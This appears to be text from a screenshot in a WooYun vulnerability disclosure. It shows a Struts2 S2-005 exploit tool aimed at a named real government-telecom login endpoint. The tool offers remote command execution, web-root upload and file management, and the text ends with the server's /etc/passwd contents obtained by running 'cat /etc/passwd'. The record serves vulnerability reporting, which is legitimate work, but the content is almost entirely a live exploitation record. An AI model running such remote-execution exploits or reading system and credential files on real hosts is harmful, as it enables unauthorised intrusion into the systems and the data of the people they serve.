 目标地址： http://yn.bnet.cn/xbnet-sso/passportCheck.do
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-005
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
命令： cat /etc/passwd 执行 回显
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
www.wooyun.org